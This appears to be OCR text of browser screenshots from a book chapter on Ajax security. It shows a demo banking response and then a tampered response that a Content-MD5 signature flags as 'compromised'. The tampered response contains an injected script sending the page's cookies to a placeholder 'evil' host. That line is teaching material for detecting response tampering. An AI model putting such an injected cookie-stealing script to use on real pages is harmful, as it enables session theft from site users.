 Chapter 6 : Security - Responses with Signature - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://ajaxref.com/ch6/responsesignature.html
Payload Protection - Responses
Signatures
Send Valid Payload:
Send Request
Your Account Details
Account Number: 33345564
Balance: $33.21
SSN: 333-33-3333
Inspect Clear All HTML CSS JS XHR Images Flash
Console HTML CSS Script DOM Net
sendsignature ajaxref.com 96 b
Params Headers Response
Response Headers
Date Tue, 17 Jul 2007 04:50:42 GMT
Server Apache/2.2.2 (Unix) mod_ssl/2.2.2 OpenSSL/0.9.7a D
Cache-Control no-cache
Pragma no-cache
Content-MD5 fbe64044c430f4fc1d8edfe29ae977e2
Content-Length 96
Keep-Alive timeout=5, max=100
Connection Keep-Alive
Content-Type text/html; charset=utf-8
Request Headers
Host ajaxref.com
User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv
Accept text/xml,application/xml,application/xhtml+xml,tex
Accept-Language en-us,en;q=0.5
Done
Chapter 6 : Security - Responses with Signature - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://ajaxref.com/ch6/responsesignature.html Go
Payload Protection - Responses with
Signatures
Send Valid Payload:
Send Request
Response Packet Compromised.
Inspect Clear All HTML CSS JS XHR Images Flash
Console HTML CSS Script DOM Net Options
sendsignature ajaxref.com 252 b 47ms
Params Headers Response
Response Headers
Date Tue, 17 Jul 2007 04:51:53 GMT
Server Apache/2.2.2 (Unix) mod_ssl/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control no-cache
Pragma no-cache
Content-MD5 fbe64044c430f4fc1d8edfe29ae977e2
Content-Length 252
Keep-Alive timeout=5, max=100
Connection Keep-Alive
Content-Type text/html; charset=utf-8
Compromised Payload
<h2>Your Account Details</h2>Account Number: 33345564<br />Balance: $33.21<br />SSN: 333-33-3333<script
>var i=new Image(); i.src='http://thisisnotarealevilsite.com/lookwhatiamcollecting.php?' + c=document
.cookies';document.body.appendChild(i);</script>
Done 209.245.121.192